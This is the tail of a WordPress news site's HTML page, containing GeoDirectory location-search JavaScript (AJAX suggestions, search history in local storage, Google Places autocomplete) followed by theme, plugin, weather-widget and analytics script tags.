	}, 250);
		jQuery($input).off("keypress").on("keypress",function(e) {
		if(e.keyCode && e.keyCode == 13 && !gdlmls_is_search && !jQuery($input).parent().find(".gdlm-location-suggestions").hasClass('show')) {
			jQuery($input).attr('aria-expanded','true').addClass('show');jQuery($input).parent().find(".gdlm-location-suggestions").addClass('show');
		}
	});
		jQuery($input).on("keyup", function($input) {
		gdlmls_doing_search = 3; // city, region, country
		if (gdlmls_keyup_timeout != null) clearTimeout(gdlmls_keyup_timeout);
		gdlmls_keyup_timeout = setTimeout(gdlm_ls_maybe_fire_suggestions, 500);
	});
}

function gdlm_ls_maybe_fire_suggestions(){
	/* Reset timer */
	gdlmls_keyup_timeout = null;
	/* Do suggestions */
	gdlm_ls_current_location_suggestion();
	_value = gdlmls_selected ? jQuery(gdlmls_selected).val().trim() : '';
	_chars = parseInt( geodir_location_params.autocompleter_min_chars );
	if ((!_value || _chars < 1 || _chars > 0 && _value && parseInt(_value.length) >= _chars) && !(_value == geodir_params.txt_near_my_location && jQuery(gdlmls_selected).closest("form").find(".geodir-location-search-type").val() == "me")) {
		gdlm_ls_city_suggestion();
		gdlm_ls_neighbourhood_suggestion();		gdlm_ls_region_suggestion();			}
}

function gdlm_ls_maybe_suggest_more() {
	if (
		gdlmls_doing_search == 0 &&
		gdlmls_country.length == 0 &&
		gdlmls_region.length == 0 &&
		gdlmls_city.length == 0 &&
		gdlmls_neighbourhood.length == 0
	) {
		$input = jQuery(gdlmls_selected).val();
		if ($input) {
						if ((typeof google !== 'undefined' && typeof google.maps !== 'undefined')) {
								gdlm_ls_google_suggestions($input);
			}
		} else {
			jQuery(gdlmls_selected).parent().find("ul.gdlmls-more").empty();
		}
	}
}

function gdlm_ls_neighbourhood_suggestion() {
	var $search = jQuery(gdlmls_selected).val();
	if ($search) {
		jQuery.ajax({
			type: "GET",
			url: geodir_params.api_url + "locations/neighbourhoods/?search=" + $search,
			success: function(data) {
				gdlmls_neighbourhood = data;
				gdlmls_doing_search--;
				gdlm_ls_maybe_suggest_more();
				html = '';
				jQuery.each(gdlmls_neighbourhood, function(index, value) {
					html = html + gdlm_ls_create_li('neighbourhood', value);
				});
				jQuery(gdlmls_selected).parent().find("ul.gdlmls-neighbourhood").empty().append(html);
				if (html && gdlmls_is_search){
					geodirLMShowDropdown(gdlmls_selected);
				}
			},
			error: function(xhr, textStatus, errorThrown) {
				console.log(errorThrown);
			}
		});
	} else {
		gdlmls_neighbourhood = [];
		gdlmls_doing_search--;
		gdlm_ls_maybe_suggest_more();
		jQuery(gdlmls_selected).parent().find("ul.gdlmls-city").empty();
	}
}

function gdlm_ls_city_suggestion() {
	var $search = jQuery(gdlmls_selected).val();
	if ($search) {
		jQuery.ajax({
			type: "GET",
			url: geodir_params.api_url + "locations/cities/?search=" + $search,
			success: function(data) {
				gdlmls_city = data;
				gdlmls_doing_search--;
				gdlm_ls_maybe_suggest_more();
				html = '';
				jQuery.each(gdlmls_city, function(index, value) {
					html = html + gdlm_ls_create_li('city', value);
				});
				jQuery(gdlmls_selected).parent().find("ul.gdlmls-city").empty().append(html);
				if (html && gdlmls_is_search){
					geodirLMShowDropdown(gdlmls_selected);
				}
			},
			error: function(xhr, textStatus, errorThrown) {
				console.log(errorThrown);
			}
		});
	} else {
		gdlmls_city = [];
		gdlmls_doing_search--;
		gdlm_ls_maybe_suggest_more();
		jQuery(gdlmls_selected).parent().find("ul.gdlmls-city").empty();
	}
}

function gdlm_ls_region_suggestion() {
	var $search = jQuery(gdlmls_selected).val();
	if ($search) {
		jQuery.ajax({
			type: "GET",
			url: geodir_params.api_url + "locations/regions/?search=" + $search,
			success: function(data) {
				gdlmls_region = data;
				gdlmls_doing_search--;
				gdlm_ls_maybe_suggest_more();
				html = '';
				jQuery.each(gdlmls_region, function(index, value) {
					html = html + gdlm_ls_create_li('region', value);
				});
				jQuery(gdlmls_selected).parent().find("ul.gdlmls-region").empty().append(html);
				if (html && gdlmls_is_search){
					geodirLMShowDropdown(gdlmls_selected);
				}
			},
			error: function(xhr, textStatus, errorThrown) {
				console.log(errorThrown);
			}
		});
	} else {
		gdlmls_region = [];
		gdlmls_doing_search--;
		gdlm_ls_maybe_suggest_more();
		jQuery(gdlmls_selected).parent().find("ul.gdlmls-region").empty();
	}
}

function gdlm_ls_country_suggestion() {
	var $search = jQuery(gdlmls_selected).val();
	if ($search) {
		jQuery.ajax({
			type: "GET",
			url: geodir_params.api_url + "locations/countries/?search=" + $search,
			success: function(data) {
				gdlmls_country = data;
				gdlmls_doing_search--;
				gdlm_ls_maybe_suggest_more();
				html = '';
				jQuery.each(gdlmls_country, function(index, value) {
					html = html + gdlm_ls_create_li('country', value);
				});

				jQuery(gdlmls_selected).parent().find("ul.gdlmls-country").empty().append(html);
				if (html && gdlmls_is_search){
					geodirLMShowDropdown(gdlmls_selected);
				}
			},
			error: function(xhr, textStatus, errorThrown) {
				console.log(errorThrown);
			}
		});
	} else {
		gdlmls_country = [];
		gdlmls_doing_search--;
		gdlm_ls_maybe_suggest_more();
		jQuery(gdlmls_selected).parent().find("ul.gdlmls-country").empty();
	}
}

function gdlm_ls_current_location_suggestion() {
	jQuery(gdlmls_selected).parent().find("ul.gdlmls-near").empty();

	// Near me
	jQuery(gdlmls_selected).parent().find("ul.gdlmls-near").empty().append(gdlm_ls_create_li('near', {
		type: "near",
		slug: "me",
		title: geodir_params.txt_form_my_location
	}));

	if (jQuery(gdlmls_selected).val() == '') {
		var $search_history = JSON.parse(gdlm_ls_get_location_history());

		if ($search_history) {
			jQuery.each($search_history, function(index, value) {
				jQuery(gdlmls_selected).parent().find("ul.gdlmls-near").append(gdlm_ls_create_li(value.type, value));
			});
		}

		if ( ! geodir_location_params.disable_nearest_cities ) {
			// Add near cities from ip
			gdlm_ls_nearest_cities();
		}
	}
	console.log(JSON.parse(gdlm_ls_get_location_history()));
}

function gdlm_ls_nearest_cities() {
	if(!gdlmls_doing_nearest){
		gdlmls_doing_nearest = true;
		jQuery.ajax({
			type: "GET",
			url: geodir_params.api_url + "locations/cities/?orderby=ip",
			success: function(data) {
				if (data) {
					jQuery.each(data, function(index, value) {
						jQuery(gdlmls_selected).parent().find("ul.gdlmls-near").append(gdlm_ls_create_li('city', value));
					});
				}
				gdlmls_doing_nearest = false;
			},
			error: function(xhr, textStatus, errorThrown) {
				console.log(errorThrown);
				gdlmls_doing_nearest = false;
			}
		});
	}
}

function gdlm_ls_create_li($type,$data){
	var output;
	var history = '';
	var $delete = '';
	var $common_class = 'list-group-item-action c-pointer px-1 py-1 m-0 d-flex justify-content-between';
	if($data.history){
		history = '<i class="fas fa-history" title="Search history"></i> ';
		$delete = '<span><i onclick="var event = arguments[0] || window.event; geodir_cancelBubble(event);gdlm_ls_del_location_history(\''+$data.slug+'\');jQuery(this).parent().parent().remove();" class="fas fa-times" title="Remove from history"></i></span> ';
	}else if($type == 'neighbourhood' || $type == 'city' || $type == 'region' || $type == 'country'){
		history = '<i class="fas fa-map-marker-alt"></i> ';
	}
	console.log($data);
	if($type=='neighbourhood'){
		if($data.area){$data.city = $data.area;}
		output = '<li class="'+$common_class+'" data-type="'+$type+'" ontouchstart="this.click();return false;" onclick="gdlm_click_action(\''+$type+'\',\''+gdlm_ls_slashit($data.title)+'\',\''+gdlm_ls_slashit($data.city)+'\',\''+$data.country_slug+'\',\''+$data.region_slug+'\',\''+$data.city_slug+'\',\''+$data.slug+'\');"><span>'+history+'In: <b>'+ $data.title + '</b>, '+ $data.city + ' (Neighbourhood)</span>'+$delete+'</li>';
	}else if($type=='city'){
		if($data.area){$data.region = $data.area;}
		output = '<li class="'+$common_class+'" data-type="'+$type+'" ontouchstart="this.click();return false;" onclick="gdlm_click_action(\''+$type+'\',\''+gdlm_ls_slashit($data.title)+'\',\''+gdlm_ls_slashit($data.region)+'\',\''+$data.country_slug+'\',\''+$data.region_slug+'\',\''+$data.slug+'\');"><span>'+history+'In: <b>'+ $data.title + '</b>, '+$data.region+' (City)</span>'+$delete+'</li>';
	}else if($type=='region'){
		if($data.area){$data.country = $data.area;}
		output = '<li class="'+$common_class+'" data-type="'+$type+'" ontouchstart="this.click();return false;" onclick="gdlm_click_action(\''+$type+'\',\''+gdlm_ls_slashit($data.title)+'\',\''+gdlm_ls_slashit($data.country)+'\',\''+$data.country_slug+'\',\''+$data.slug+'\');"><span>'+history+'In: <b>'+ $data.title + '</b>, '+$data.country_title+' (Region)</span>'+$delete+'</li>';
	}else if($type=='country'){
		output = '<li class="'+$common_class+'" data-type="'+$type+'" ontouchstart="this.click();return false;" onclick="gdlm_click_action(\''+$type+'\',\''+gdlm_ls_slashit($data.title)+'\',\'\',\''+$data.slug+'\');"><span>'+history+'In: <b>'+ $data.title + '</b> (Country)</span>'+$delete+'</li>';
	}else if($type=='near'){
		output = '<li data-type="'+$type+'" class="gd-near-me text-primary '+$common_class+'" ontouchstart="this.click();return false;" onclick="gdlm_click_action(\''+$type+'\',\''+gdlm_ls_slashit($data.title)+'\',\'\',\''+$data.slug+'\');"><span><i class="fas fa-location-arrow"></i> Near: '+ $data.title + '</span></li>';
	}else if($type=='near-search'){
		output = '<li class="'+$common_class+'" data-type="'+$type+'" ontouchstart="this.click();return false;" onclick="gdlm_click_action(\''+$type+'\',\''+gdlm_ls_slashit($data.description)+'\');"><span><i class="fas fa-search"></i> Near: '+ $data.description + '</span></li>';
	}

	return output;
}

function gdlm_click_action($type,$title,$area,$country_slug,$region_slug,$city_slug,$hood_slug){
	if(gdlmls_is_search){
		if($type=='neighbourhood' || $type=='city' || $type=='region' || $type=='country'){
			$slug = '';
			if($type=='neighbourhood'){$slug = $hood_slug;}
			else if($type=='city'){$slug = $city_slug;}
			else if($type=='region'){$slug = $region_slug;}
			else if($type=='country'){$slug = $country_slug;}
			gdlm_search_fill_location($type,$slug,$title);
		}else if($type=='near-search'){
			gdlm_search_fill_location($type,'',$title);
		}else if($type=='near'){
			gd_get_user_position(gdlm_search_near_me);
		}
	}else{
		if($type=='neighbourhood' || $type=='city' || $type=='region' || $type=='country'){
			gdlm_go_location($type,$title,$area,$country_slug,$region_slug,$city_slug,$hood_slug);
		}else if($type=='near-search'){
			gdlm_go_search($title);
		}else if($type=='near'){
			gd_get_user_position(gdlm_ls_near_me);
		}
	}
	setTimeout(function() {
		_ua = navigator.userAgent.toLowerCase();
		isChrome = /chrome/.test(_ua);
		isWin10 = /windows nt 10.0/.test(_ua);
		if (isChrome && isWin10) {
			jQuery(".gdlm-location-suggestions").hide();
		}
	},200);
}

function gdlm_ls_near_me($lat,$lon){
	window.location = geodir_params.location_base_url+"near/me/"+$lat+","+$lon+"/";
}

function gdlm_ls_near_gps($lat,$lon){
	window.location = geodir_params.location_base_url+"near/gps/"+$lat+","+$lon+"/";
}

function gdlm_search_near_me($lat,$lon){
	gdlm_search_fill_location('near','me',"Near: "+geodir_params.txt_form_my_location,$lat,$lon)
}

function gdlm_search_fill_location($type,$slug,$title,$lat,$lon){
	if($type=='near'){

	}else if($type=='near-search'){
		$type='';
	}else{
		var txtType;
		if ($type == 'country') {
			txtType = '(Country)';
		} else if ($type == 'region') {
			txtType = '(Region)';
		} else if ($type == 'city') {
			txtType = '(City)';
		} else if ($type == 'neighbourhood') {
			txtType = '(Neighbourhood)';
		} else {
			txtType = "("+$type+")";
		}
		$title = "In: "+$title+" "+txtType;
	}

	jQuery('.geodir-location-search-type').val($slug).attr('name', $type);
	jQuery('.sgeo_lat').val($lat);
	jQuery('.sgeo_lon').val($lon);
	jQuery('.snear').val($title).trigger('change'); // fire change event so we can check if we need to add in-location class
}

function gdlm_go_search($text){
	if (window.gdMaps === 'google') {
		var geocoder = new google.maps.Geocoder();
		geocoder.geocode({'address': $text},
			function (results, status) {
				if (status == 'OK') {
//							console.log(results);
					$lat = results[0].geometry.location.lat();
					$lon = results[0].geometry.location.lng();
					gdlm_ls_near_gps($lat,$lon);
				} else {
					alert("Search was not successful for the following reason :" + status);
				}
			});
	} else if (window.gdMaps === 'osm') {
		geocodePositionOSM(false, $text, false, false,
			function(geo) {
				if (typeof geo !== 'undefined' && geo.lat && geo.lon) {
					console.log(results);
				} else {
					alert("Search was not successful for the requested address.");
				}
			});
	}
}

function gdlm_ls_search_location($type,$term){
	jQuery.ajax({
		type: "GET",
		url: geodir_params.api_url+$type+"/?search="+$term,
		success: function(data) {
			console.log(data);
			return data;
			//jQuery('#' + map_canvas_var + '_loading_div').hide();
			//parse_marker_jason(data, map_canvas_var);
		},
		error: function(xhr, textStatus, errorThrown) {
			console.log(errorThrown);
		}
	});
}

function gdlm_go_location($type,$title,$area,$country_slug,$region_slug,$city_slug,$hood_slug){
	// save search history before redirect
	gdlm_ls_set_location_history($type,$title,$area,$country_slug,$region_slug,$city_slug,$hood_slug);
	window.location = gdlm_ls_location_url($country_slug,$region_slug,$city_slug,$hood_slug);
	//console.log( gdlm_ls_location_url($country_slug,$region_slug,$city_slug,$hood_slug));
}

function gdlm_ls_location_url($country_slug,$region_slug,$city_slug,$hood_slug){
	//$url = geodir_params.location_url.slice(0, -1); // get location url without the ending slash
	$url = geodir_params.location_base_url; // get location url without the ending slash
	var show_country = 0;
	var show_region = 1;
	var show_city = 1;
	var show_hood = 1;

	if(show_country && $country_slug){
		$url += ""+$country_slug+"/";
	}

	if(show_region && $region_slug){
		$url += ""+$region_slug+"/";
	}

	if(show_city && $city_slug){
		$url += ""+$city_slug+"/";
	}

	if(show_hood && $hood_slug){
		$url += ""+$hood_slug+"/";
	}

	return $url;
}

function gdlm_ls_get_location_history(){
	if (geodir_is_localstorage() === true) {
		return gdlm_ls_history = localStorage.getItem("gdlm_ls_history");
	}else{
		return '';
	}
}

function gdlm_ls_del_location_history($slug){
	gdlmls_do_not_close = true;
	if (geodir_is_localstorage() === true) {
		gdlm_ls_history = JSON.parse(localStorage.getItem("gdlm_ls_history"));

		var found  = '';
		console.log(gdlm_ls_history);

		jQuery.each(gdlm_ls_history, function(index, value) {
			if($slug && $slug==value.slug){
				// its already in the list so bail.
				//gdlm_ls_history.splice(index, 1);
				found = index;
			}
		});

		if(found!==''){
			gdlm_ls_history.splice(found, 1);
			// store the user selection
			localStorage.setItem("gdlm_ls_history", JSON.stringify(gdlm_ls_history));
		}
	}

	setTimeout(function(){gdlmls_do_not_close = false;}, 200);
}

function gdlm_ls_set_location_history($type,$title,$area,$country_slug,$region_slug,$city_slug,$hood_slug){
	// set a searched location
	if (geodir_is_localstorage() === true) {
		var gdlm_ls_history = localStorage.getItem("gdlm_ls_history");
		var $exists = false;

		if (!gdlm_ls_history || gdlm_ls_history === undefined) {
			gdlm_ls_history = []
		}else{
			gdlm_ls_history = JSON.parse(gdlm_ls_history);
			jQuery.each(gdlm_ls_history, function(index, value) {
				console.log(value);
				if(value.type == $type && value.title==$title){
					// its already in the list so bail.
					$exists = true;
				}
			});
		}

		if(!$exists){
			$slug = $city_slug;
			if($type=='neighbourhood'){
				$slug = $hood_slug;
			}if($type=='city'){
				$slug = $city_slug;
			}else if($type=='region'){
				$slug = $region_slug;
			}else if($type=='country'){
				$slug = $country_slug;
			}

			var $location = {
				history:true, // set it as historical
				type:$type,
				title:$title,
				country_slug:$country_slug,
				region_slug:$region_slug,
				city_slug:$city_slug,
				hood_slug:$hood_slug,
				slug:$slug,
				area:$area
			};
			console.log(gdlm_ls_history);
			console.log($location);
			gdlm_ls_history.unshift($location);
			//gdlm_ls_history = $location;

			// only keep latest 5 searches
			if(gdlm_ls_history.length > 5){
				gdlm_ls_history.pop();
			}
		}

		// store the user selection
		localStorage.setItem("gdlm_ls_history", JSON.stringify(gdlm_ls_history));
	}
}

function gdlm_ls_google_suggestions($search){
	// Create a new session token.
	if(!gdlmls_google_sessionToken){
		gdlmls_google_sessionToken = new google.maps.places.AutocompleteSessionToken();
	}

	// display function
	var displaySuggestions = function(predictions, status) {
		if (status != google.maps.places.PlacesServiceStatus.OK) {
			return;
		}

		console.log(predictions);
		html = '';
		predictions.forEach(function(prediction) {
			html = html + gdlm_ls_create_li('near-search', prediction);
		});
		jQuery(gdlmls_selected).parent().find("ul.gdlmls-more").empty().append(html);
		if (html && gdlmls_is_search){
			geodirLMShowDropdown(gdlmls_selected);
		}
	};

	if(!gdlmls_google_service){
		gdlmls_google_service = new google.maps.places.AutocompleteService();
	}
	gdlmls_google_service.getPlacePredictions({input: $search, sessionToken: gdlmls_google_sessionToken, types: ['geocode']}, displaySuggestions);
}

function gdlm_ls_slashit(str) {
	if (str) {
		str = str.replace(/'/g, "\\'");
	}
	return str;
}

/**
 * Open the location switcher
 */
function geodir_lm_setup_switcher_trigger() {
	var no_show = false;
	// Clear the location and redirect to the base location page
	jQuery(".gdlmls-menu-icon").on("click", function(event){
		no_show = true;
		event.preventDefault();
				window.location = geodir_params.location_base_url;
			});

	// detect the menu item location switcher click
	jQuery('a[href$="#location-switcher"]').on("click", function(event){
		// prevent the hash being added to the url
		event.preventDefault();
		// only fire if the click is not the clear location button.
		if(!no_show){
						jQuery('#gdlm-switcher').modal('show').on('shown.bs.modal', function (e) {
				jQuery('.modal .geodir-location-search').trigger("focus").trigger("click");
				// second open might not trigger dropdown so we check.
				setTimeout(function(){
					if( jQuery('.modal .geodir-location-search').attr('aria-expanded')=='false' ){
						jQuery('.modal .geodir-location-search').dropdown('show');
					}
				}, 200);
			});
					}
	});
}
function geodirLMShowDropdown(el) {
	/* Windows 11 Edge/Chrome dropdown fix */
	var uA = navigator.userAgent.toLowerCase();
	if (navigator.platform.toLowerCase().indexOf('win') !== -1 && uA.indexOf("windows nt 10") !== -1 && (uA.match(/chrome/i) || uA.match(/edge/i))) {
		jQuery(el).dropdown('show');
		setTimeout(function(){
			jQuery('.gd-search-field-near .gdlm-location-suggestions').css('display',"").show();
		}, 30);
	} else if (jQuery(el).attr('aria-expanded')=='false'){
		jQuery(el).dropdown('show');
	}
}
jQuery(document).ready(function() {geodir_lm_setup_switcher_trigger()});
</script><style>html{font-size:16px;}</style>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="jshowoff-adrotate-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/okmag.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/adrotate/library/jquery.adrotate.dyngroup.js" id="jshowoff-adrotate-js"></script>
<script type="text/javascript" id="clicktrack-adrotate-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/okmag.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/adrotate/library/jquery.adrotate.clicktracker.js" id="clicktrack-adrotate-js"></script>
<script type="text/javascript" id="geodir-google-maps-js-before">
/* <![CDATA[ */
function geodirInitGoogleMap(){window.geodirGoogleMapsCallback=true;try{jQuery(document).trigger("geodir.googleMapsCallback")}catch(err){}}
/* ]]> */
</script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js?language=en&amp;key=AIzaSyB_mC358kbCUuy3SZCds02R1RZutLz3rKQ&amp;libraries=places&amp;callback=geodirInitGoogleMap&amp;ver=6.4.1" id="geodir-google-maps-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodirectory/assets/jawj/oms.min.js?ver=2.3.32" id="geodir-g-overlappingmarker-js"></script>
<script type="text/javascript" id="geodir-goMap-js-before">
/* <![CDATA[ */
if (!(window.google && typeof google.maps !== 'undefined')) {
	var css = document.createElement("link");css.setAttribute("rel","stylesheet");css.setAttribute("type","text/css");css.setAttribute("media","all");css.setAttribute("id","geodirectory-leaflet-style-css");css.setAttribute("href","https://okmag.com/wp-content/plugins/geodirectory/assets/leaflet/leaflet.css?ver=2.3.32");
	document.getElementsByTagName("head")[0].appendChild(css);
	var css = document.createElement("link");css.setAttribute("rel","stylesheet");css.setAttribute("type","text/css");css.setAttribute("media","all");css.setAttribute("id","geodirectory-leaflet-routing-style");css.setAttribute("href","https://okmag.com/wp-content/plugins/geodirectory/assets/leaflet/routing/leaflet-routing-machine.css?ver=2.3.32");
	document.getElementsByTagName("head")[0].appendChild(css);
	document.write('<' + 'script id="geodirectory-leaflet-script" src="https://okmag.com/wp-content/plugins/geodirectory/assets/leaflet/leaflet.min.js?ver=2.3.32" type="text/javascript"><' + '/script>');
	document.write('<' + 'script id="geodirectory-leaflet-geo-script" src="https://okmag.com/wp-content/plugins/geodirectory/assets/leaflet/osm.geocode.min.js?ver=2.3.32" type="text/javascript"><' + '/script>');
	document.write('<' + 'script id="geodirectory-leaflet-routing-script" src="https://okmag.com/wp-content/plugins/geodirectory/assets/leaflet/routing/leaflet-routing-machine.min.js?ver=2.3.32" type="text/javascript"><' + '/script>');
	document.write('<' + 'script id="geodirectory-o-overlappingmarker-script" src="https://okmag.com/wp-content/plugins/geodirectory/assets/jawj/oms-leaflet.min.js?ver=2.3.32" type="text/javascript"><' + '/script>');
}
 
			if (!(window.google && typeof google.maps !== 'undefined')) {
				document.write('<' + 'script id="geodir-leaflet-providers" src="https://okmag.com/wp-content/plugins/geodir_custom_google_maps/assets/js/leaflet-providers.min.js?ver=2.2.1"><' + '/script>');
			}
			
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodirectory/assets/js/goMap.min.js?ver=2.3.32" id="geodir-goMap-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/genesis-blocks/dist/assets/js/dismiss.js?ver=1701360342" id="genesis-blocks-dismiss-js-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/js/wc-gateway-ppec-order-review.js?ver=2.1.3" id="wc-gateway-ppec-order-review-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/wp-smush-pro-disabled/app/assets/js/smush-lazy-load.min.js?ver=3.15.1" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodir_marker_cluster/assets/js/cluster_script.min.js?ver=1" id="gdcluster-script-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.6.2" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.6.2" id="tdWeather-js"></script>

<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script>

<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.6.2" id="tdAnimationScroll-js"></script>
<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Tulsa, us","api_location":"Tulsa","api_language":"en","api_key":"9fd1793cada634b9b458842f85855d8a","today_icon":"few-clouds-d","today_icon_text":"few clouds","today_temp":[8.4000000000000004,47.200000000000003],"today_humidity":38,"today_wind_speed":[6.2000000000000002,3.7999999999999998],"today_min":[7.2000000000000002,45],"today_max":[9.3000000000000007,48.799999999999997],"today_clouds":20,"current_unit":1,"forecast":[{"timestamp":1768597200,"day_name":"Fri","day_temp":[10,51],"owm_day_index":0},{"timestamp":1768608000,"day_name":"Sat","day_temp":[8,46],"owm_day_index":1},{"timestamp":1768694400,"day_name":"Sun","day_temp":[11,51],"owm_day_index":9},{"timestamp":1768780800,"day_name":"Mon","day_temp":[6,42],"owm_day_index":17},{"timestamp":1768867200,"day_name":"Tue","day_temp":[9,48],"owm_day_index":25},{"timestamp":1768953600,"day_name":"Wed","day_temp":[6,43],"owm_day_index":33}]});
				});
			
			

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_170';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_column_title","style_general_header_logo","style_general_header_align","style_general_inline_text","style_general_icon_box2","style_general_icon_box","style_general_mobile_horiz_menu"];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-7').gslider({ groupid: 7, speed: 6000 });
}
});
</script>
<!-- /AdRotate JS -->


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d1a06169e4854821b17aa41da0158e63","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>